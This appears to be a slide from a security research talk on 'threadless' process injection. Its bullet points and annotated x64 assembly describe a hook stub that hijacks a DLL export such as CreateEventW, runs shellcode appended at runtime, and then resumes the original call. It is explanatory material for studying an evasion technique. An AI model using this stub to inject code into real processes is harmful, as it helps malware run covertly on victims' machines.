 Hook Code
• 1st instruction of hooked DLL export CALL's our hook code
• Return address is popped off the stack and subtracted by 5 to give us
our original export address that was hooked
• We save the volatile registers onto the stack as these will need to be
restored prior to calling the original function
• We restore the original export function code so that the hook is no
longer present
• A relative function call is made to the injected shellcode (immediately
following the hook code)
• Once the injected shellcode is executed we restore all the volatile
registers
• Finally we restore the original export address and jmp, maintaining
the intended behaviour of the injected program
Needles Without the Thread: Threadless Process Injection
CreateEventW:
call start
...
...
Hijack Execution Flow
start:
pop rax
sub rax,0x5
push rax
Save Hook Address
push rcx
push rdx
push r8
push r9
push r10
push r11
Save Arguments
movabs rcx,0x1122334455667788
mov QWORD PTR [rax],rcx
Restore
sub rsp,0x40
call shellcode
add rsp,0x40
Call Shellcode
pop r11
pop r10
pop r9
pop r8
pop rdx
pop rcx
Restore Arguments
pop rax
jmp rax
Resume Original Call
shellcode:
; Appended at runtime